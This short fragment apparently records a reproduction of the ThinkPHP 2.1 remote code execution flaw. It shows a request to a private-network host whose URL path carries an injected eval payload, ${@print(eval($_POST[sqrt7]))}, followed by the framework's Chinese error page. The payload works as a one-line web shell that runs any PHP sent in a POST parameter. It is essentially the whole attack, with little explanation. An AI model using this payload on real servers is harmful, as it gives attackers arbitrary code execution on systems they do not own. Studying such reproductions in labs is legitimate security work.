 系统发生错误
192.168.100.134:8080/index.php?s=a/b/c/${@print(eval($_POST[sqrt7]))}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]